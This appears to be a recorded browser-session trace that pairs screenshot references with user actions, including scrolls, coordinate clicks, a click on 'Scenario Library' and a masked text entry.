 scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Scenario Library" at bounding box center [751, 191]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center [75, 23]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center (1170, 404)  click at bounding box center (751, 414)  scroll, scrollTop: 0, scrollLeft: 100, axis: horizontal  type on "**********" 